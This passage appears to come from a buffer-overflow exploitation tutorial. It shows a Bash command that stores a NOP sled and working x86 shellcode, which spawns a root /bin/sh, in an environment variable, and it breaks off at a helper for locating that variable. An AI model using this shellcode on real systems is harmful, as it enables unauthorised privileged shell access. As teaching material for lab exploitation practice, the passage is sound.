 Step 2: Store the Shellcode in an Environment Variable
Since space in the buffer is limited and we don't want to accidentally overwrite the canary, the most reliable ASLR-disabled trick is to place your
shellcode in an environment variable.
<> Bash
export SHELLCODE=$(python3 -c 'import sys; sys.stdout.buffer.write(b"\x90"*100 +
b"\x31\xc0\xb0\x46\x31\xdb\x31\xc9\xcd\x80\xeb\x16\x5b\x31\xc0\x88\x43\x07\x89\x5b\x08\x89\x43\x0c\xb0\x0b\x8d\x4b\x08\x
8d\x53\x0c\xcd\x80\xe8\xe5\xff\xff\xff\x2f\x62\x69\x6e\x2f\x73\x68\x4e\x41\x41\x41\x41\x42\x42\x42\x42")')
(We add a \x90 NOP sled before the shellcode to make jumping to it more reliable).
Now, find the exact memory address of SHELLCODE. Create a quick helper program getenv.c: